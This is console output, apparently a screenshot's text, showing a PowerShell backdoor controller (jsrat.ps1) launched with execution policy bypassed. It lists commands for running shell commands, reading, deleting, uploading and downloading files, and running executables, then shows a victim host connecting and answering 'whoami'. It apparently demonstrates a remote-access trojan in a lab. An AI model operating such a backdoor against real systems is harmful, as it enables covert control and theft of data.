 C:\Windows\system32>PowerShell.exe -ExecutionPolicy Bypass -File c:\test\jsrat.p
s1
Listening ...
Usage:
cmd: just input the cmd command
delete file: input:delete,then set the file path
exitbackdoor: input:exit
read file: input:read,then set the file path
run exe: input:run,then set the file path
download file: input:down,then set the file path
upload file: input:upload,then set the file path
Host Connected
JS 192.168.174.129:49665>: whoami
win-q8i6fq8cbv8\a
JS 192.168.174.129:49665>: _